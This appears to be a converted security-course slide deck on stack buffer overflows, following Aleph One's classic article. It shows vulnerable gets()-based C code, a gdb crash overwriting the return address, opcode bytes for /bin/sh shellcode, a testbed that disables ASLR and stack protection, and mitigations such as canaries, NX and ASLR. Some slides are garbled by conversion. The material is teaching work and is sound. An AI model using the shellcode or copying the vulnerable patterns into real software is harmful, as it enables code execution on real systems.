# SMASHING SOFTWARE SECURITY S

# SMASHING THE STACK FOR FUN AND PROFIT

It all started in 1996 with the article from Aleph One. http://phrack.org/issues/49/14.html#article We will reproduce the examples in this paper using a 32bit x86 machine with no mitigations.

> .oO Phrack 49 Oo. Volume Seven, Issue Forty-Nine

> > File 14 of 16

BugTraq, r00t, and Underground. Org bring you

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX Smashing The Stack For Fun And Profit XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

by Aleph One



- $\blacktriangleright$  The stack is the memory location where automatic variables get allocated (the local variables that are not manually allocated with  $\text{malloc}(3)$ ). The state of the function calls is placed on the stack.
- In  $x86$  we have different Calling conventions, depending on the operating system.
- The stack (in  $x86!$ ) grows in the opposite direction of the memory addresses.

#### C Code

uint  $32_t$  a; unsigned char b[4];

#### **ASM**

 $\exp,0x8$ 



#### C Code

int foo $(int_$   $)$  { }  $foo(a);$ 

ASM

call foo

Local parameters

Return address

Saved state

Local variables

#### VULNERABLE CODE

#### C Code

```
int foo(int _) {
    char e[4];
    gets(e);
    return 0;
}
```
Never use gets(). Because it is impossible to tell without knowing the data in advance how many characters gets() will read, and because gets() will continue to store characters past the end of the buffer, it is extremely dangerous to use. It has been used to break computer security. Use fgets() instead.

#### C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
==> gets(action);
       if (ok)
               Privileged
       return 0;
```


#### C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
==> gets(action);
       if (ok)
               Privileged
       return 0;
```


#### C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
==> gets(action);
       if (ok)
               Privileged
       return 0;
```


#### C Code

```
int foo(int _) {
       uint32 t ok;
       char action[4];
       char p[4];
```

```
gets(pass);
       ok = ! \, \text{strcmp}(p, "123");
       // Get the action
       gets(action);
       if (ok)
==> Privileged
       return 0;
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
    uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```


```
int foo(int _) {
    uint32 t a;
   uint32 t b;
   uint32_t c;
   uint32 t d;
    char e[4];
== gets(e);
    return 0;
}
```






```
int foo(int) {
    uint32 t a;
    uint32 t b;
    uint32_t c;uint32 t d;
    char e[4];
    getss(e);return 0;
= \geq\mathcal{F}
```


Not feeling your smartest today? Have a segfault.<sup>1</sup>

```
~\sim~\% gcc
~\sim~\% gdb ~\neg q ./test
Reading symbols from ./test...(no debugging symbols found)
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/vagrant/test
AAAAAAAAAAAAAAAAAAAA
Program received signal SIGSEGV , Segmentation fault.
0x41414141 in ?? ()
```
 $^{\rm 1}$ https://wiki.theory.org/index.php/YourLanguageSucks

# BUFFER OVERFLOW: SHELLCODE



# BUFFER OVERFLOW: COMPILED SHELLCODE

The previous shellcode is the compiled version of the following C code.

```
char *cm\overline{d} = { "/bin/sh", NULL };
execve(*cmd, cmd);
```
If we extract the OPCODES from the assembly we get the following values:

0x31 0xc0 0x99 0x50 0x68 0x2f 0x2f 0x73 0x68 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50 0x53 0x89 0xe1 0xb0 0x0b 0xcd 0x80

# BUFFER OVERFLOW: CODE EXECUTION

```
int foo(int _) {
    uint32 t a;
    uint32 t b;
    uint32 t c;
    uint32 t d;
    char e[4];
    gets(e);
==> return 0;
}
```


# **BUFFER OVERFLOW: TESTBED**

\$ mkdir 32bit cd 32bit  $\mathbf{\$}$  $\frac{1}{2}$ vagrant init ubuntu/trusty32 \$ vagrant ssh \$ echo 0 | sudo tee /proc/sys/kernel/randomize va space \$ gcc -o test -z execstack -fno-stack-protector test.c



#### BUFFER OVERFLOW: TESTBED

```
\sim % gdb -q./test
(gdb) b foo
Breakpoint 1 at 0x8048423
(gdb) r
Starting program: /home/vagrant/test
Breakpoint 1, 0x08048423 in foo ()
(gdb) p $esp
$1 = (void *) 0xbffff6e0
```


# BUFFER OVERFLOW: CODE EXECUTION

```
int foo(int _) {
    uint32 t a;
    uint32 t b;
    uint32 t c;
    uint32 t d;
    char e[4];
    gets(e);
==> return 0;
}
```


# BUFFER OVERFLOW: BAD CHARS

C Code

```
char x[10] = \{\}:
gets(x);
for (int i = 0; i < 10; ++i)
   printf("%02x_{\perp}", x[i]);
```
If we run this program we have:

~ % perl -e 'print "AAAA\x43BBBB"' | /tmp/test 41 41 41 41 43 42 42 42 42 00 ~ % perl -e 'print "AAAA\x0aBBBB"' | /tmp/test 41 41 41 41 00 00 00 00 00 00

That's because the 0x0a character is the newline char, so our BBBB won't get loaded in the variable!

# MITIGATIONS: STACK CANARIES

#### C Code





 $\triangleright$  Terminator canaries, which contains the most common bad chars; ▶ Random canaries, randomized for every program invocation.

# MITIGATIONS: AUTHENTICATED POINTERS

On some architectures (ARM 8.3) the various pointers can be authenticated, therefore all the pointers<sup>2</sup> can be encrypted with a random secret key and then decrypted only by the system.

Local parameters

*AESenc*(*K, Returnaddress*)

A A A A

 $2$ not only the return pointer!

# MITIGATIONS: NON EXECUTABLE STACK

▶ What if the stack was not executable?

▶ PaX patch suite.

▶ Can be disabled at compilation time using -zexecstack

```
\sim % checksec --output csv -f $(which ping) \
    \sqrt{a w k - F}, '{print $3}'
NX enabled
```
# MITIGATIONS: ASLR

**A**ddress **S**ource **L**ayout **R**andomization. At execution time we can randomize the various addresses (with a section granularity) to make impossible to the attacker the guessing of the addresses.

```
~ % sleep 1 & grep 'stack ' /proc/${!}/maps
7ffceda25000 -7ffceda46000 rw-p 00000000 00:00 0
[stack]
~ % sleep 1 & grep 'stack ' /proc/${!}/maps
7fff6f016000 -7fff6f037000 rw-p 00000000 00:00 0
[stack]
```
# MITIGATION: ASLR

```
int foo(int ) {
    uint32 t a;
    uint32 t b;
    uint32 t c;
    uint32_t d;
    char e[4];
    gets(e);
==> return 0;
}
```
